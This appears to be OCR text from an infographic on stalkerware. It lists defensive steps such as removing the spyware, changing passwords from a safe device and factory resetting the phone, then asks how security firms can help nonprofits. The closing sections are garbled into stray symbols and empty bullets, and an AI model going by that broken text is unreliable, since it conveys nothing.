

Use reliable security protection

What to do if you suspect you have stalkerware installed?



Remove stalkerware using a cybersecurity solution



Change all passwords, especially on the lock screen



Create new logins and passwords for online accounts. From a safe device!



Factory reset your device

## **What are other** challenges the IT Sec industry faces?

 $\overline{2}$ 

 $\overline{?}$ 

 $\overline{?}$ 

 $\bullet$ 

 $\bullet$ 

## **How can IT Sec** companies help NPOs?

 $\bullet$  ?

 $\bullet$  ?

 $\overline{?}$ 

 $\bullet$